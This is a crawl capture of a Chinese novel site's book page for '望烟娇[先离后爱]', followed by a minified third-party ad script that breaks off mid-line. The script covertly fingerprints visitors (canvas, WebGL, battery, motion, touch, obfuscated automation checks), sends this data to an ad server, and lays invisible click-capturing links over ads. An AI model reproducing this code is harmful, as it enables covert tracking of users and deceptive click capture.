

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.heiyeshuku.com/64/64065/
body_size: 6762
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>望烟娇[先离后爱]_都市言情_黑夜书库</title>
<meta name="keywords" content="望烟娇[先离后爱],望烟娇[先离后爱]最新章节,黑夜书库" />
<meta name="description" content="黑夜书库提供草笙日笠大神最新作品《望烟娇[先离后爱]》最新章节全文免费阅读，望烟娇[先离后爱]TXT下载，望烟娇[先离后爱]全文字更新，望烟娇[先离后爱]无弹窗！请关注望烟娇[先离后爱]吧，本站最新最快更新望烟娇[先离后爱]的最新章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=300" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="望烟娇[先离后爱]"/>
<meta property="og:description" content=""/>
<meta property="og:image" content=""/>
<meta property="og:novel:category" content="都市言情"/>
<meta property="og:novel:author" content="草笙日笠"/>
<meta property="og:novel:book_name" content="望烟娇[先离后爱]"/>
<meta property="og:novel:read_url" content=""/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:update_time" content="2023-11-20 16:11"/>
<meta property="og:novel:latest_chapter_name" content="望烟娇[先离后爱] 第61节"/>
<meta property="og:novel:latest_chapter_url" content=""/>
<link href="https://m.heiyeshuku.com/style/web.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="https://m.heiyeshuku.com/scripts/jquery.min.js"></script>
<script type="text/javascript" src="https://m.heiyeshuku.com/scripts/web.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<div class="onav">
	<a href="javascript:history.back();" class="back"></a>
	<p class="title">小说详情</p>
	<a href="/" class="home">首页</a>
</div>

<div class="articleinfo">
	<div class="left">
		<img src="https://img.heiyeshuku.com/image/64/64065/64065s.jpg" height="125" width="95" alt="望烟娇[先离后爱]" />
	</div>
	<div class="right">
		<h1>望烟娇[先离后爱]</h1>
		<p class="author">作者：草笙日笠</p>
		<p class="sort">分类：<a href="">都市言情</a></p>
		<p class="fullfalg">状态：连载中</p>
		<p class="lastupdate">更新时间：2023-11-20 16:11:22</p>
		<p class="lastchapter">最新章节：<a href="/64/64065/16411377.html">望烟娇[先离后爱] 第61节</a></p>
	</div>
</div>
<script>info0();</script>
<p class="intros">小说简介：<br/>    【强取豪夺+破镜重圆+非典型性追妻火葬场】
    席烟嫁给薄望京的时候，他的眼底是片荒芜旷野。
    他总是淡淡的，淡淡地和她完成人生必经流程。
    四个字形容他们的婚姻再贴切不过——
    貌合神离。
    ..
</p>
<div class="infobtns">
	<a href="/64/64065/16411262.html">阅读第一章</a>
	<a href="javascript:addbookcase('64065','0');">加入书架</a>
	<a href="javascript:uservote('64065');">推荐本书</a>
	<div class="cl"></div>
</div><script>info1();</script>
<div class="chapters">
	<p class="title">最新章节</p>
	<ul>
				<li><a href="/64/64065/16411377.html">望烟娇[先离后爱] 第61节</a></li>
				<li><a href="/64/64065/16411375.html">望烟娇[先离后爱] 第60节</a></li>
				<li><a href="/64/64065/16411373.html">望烟娇[先离后爱] 第59节</a></li>
				<li><a href="/64/64065/16411371.html">望烟娇[先离后爱] 第58节</a></li>
				<li><a href="/64/64065/16411370.html">望烟娇[先离后爱] 第57节</a></li>
			</ul>
	<div class="clear"></div>
</div>
<div class="chapters">
	<a name="chapterlist"></a>
	<p class="title">章节列表</p>
	<ul>
				<li><a href="/64/64065/16411262.html">望烟娇[先离后爱] 第1节</a></li>
				<li><a href="/64/64065/16411264.html">望烟娇[先离后爱] 第2节</a></li>
				<li><a href="/64/64065/16411266.html">望烟娇[先离后爱] 第3节</a></li>
				<li><a href="/64/64065/16411268.html">望烟娇[先离后爱] 第4节</a></li>
				<li><a href="/64/64065/16411269.html">望烟娇[先离后爱] 第5节</a></li>
				<li><a href="/64/64065/16411271.html">望烟娇[先离后爱] 第6节</a></li>
				<li><a href="/64/64065/16411273.html">望烟娇[先离后爱] 第7节</a></li>
				<li><a href="/64/64065/16411275.html">望烟娇[先离后爱] 第8节</a></li>
				<li><a href="/64/64065/16411277.html">望烟娇[先离后爱] 第9节</a></li>
				<li><a href="/64/64065/16411279.html">望烟娇[先离后爱] 第10节</a></li>
				<li><a href="/64/64065/16411280.html">望烟娇[先离后爱] 第11节</a></li>
				<li><a href="/64/64065/16411282.html">望烟娇[先离后爱] 第12节</a></li>
				<li><a href="/64/64065/16411283.html">望烟娇[先离后爱] 第13节</a></li>
				<li><a href="/64/64065/16411288.html">望烟娇[先离后爱] 第14节</a></li>
				<li><a href="/64/64065/16411290.html">望烟娇[先离后爱] 第15节</a></li>
				<li><a href="/64/64065/16411292.html">望烟娇[先离后爱] 第16节</a></li>
				<li><a href="/64/64065/16411294.html">望烟娇[先离后爱] 第17节</a></li>
				<li><a href="/64/64065/16411296.html">望烟娇[先离后爱] 第18节</a></li>
				<li><a href="/64/64065/16411297.html">望烟娇[先离后爱] 第19节</a></li>
				<li><a href="/64/64065/16411299.html">望烟娇[先离后爱] 第20节</a></li>
			</ul>
	<div class="listpage">
		<span class="left"><a class="before" disabled="disabled">上一页</a></span>
		<span class="middle">
			<select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
				<option value="/64/64065_1/#chapterlist" selected="selected">1 - 20章</option><option value="/64/64065_2/#chapterlist">21 - 40章</option><option value="/64/64065_3/#chapterlist">41 - 60章</option><option value="/64/64065_4/#chapterlist">61 - 80章</option>
			</select>
		</span>
		<span class="right"><a href="/64/64065_2/#chapterlist" class="onclick">下一页</a></span>
	</div>
</div>
<script>info2();</script>
<script>__17mb_bottom();</script>
<div class="footer">
    <div class="footsearch">
        <div class="s1"><input type="text" name="searchkey" /></div>
        <a href="javascript:footsearch();">搜索</a>
    </div>
    <div>本站所有小说为转载作品，所有章节均由网友上传。<br/><script>__17mb_all();__17mb_tj();</script></div>
</div>
	<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/o.js
body_size: 17546
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shijiumaosxki.com",logServer:"https://v.shijiumaosxki.com",storageServer:"https://v.shijiumaosxki.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var 